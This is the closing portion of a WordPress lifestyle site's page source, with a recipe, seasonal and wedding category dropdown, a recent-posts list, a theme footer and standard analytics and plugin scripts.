	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Passover Recipes&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="139">&nbsp;&nbsp;&nbsp;Best Valentines Day Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(332)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(7)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thequick-witted.com/prince-baby-shower-decoration-ideas/">20 Best Prince Baby Shower Decoration Ideas</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/thanksgiving-quotes-food/">The Best Ideas for Thanksgiving Quotes Food</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/modern-rustic-bedroom/">22 Incredible Modern Rustic Bedroom</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/brass-bathroom-light-fixtures/">25  Elegant Brass Bathroom Light Fixtures</a>
									</li>
											<li>
					<a href="https://thequick-witted.com/craftsman-bathroom-lighting/">25  Extraordinary Craftsman Bathroom Lighting</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<link rel='stylesheet' id='toc-screen-css'  href='https://thequick-witted.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<script type='text/javascript' src='https://thequick-witted.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thequick-witted.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466232,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466232&101" alt="hit counter script" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18c203753b4042768f0ab3b94968c303","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>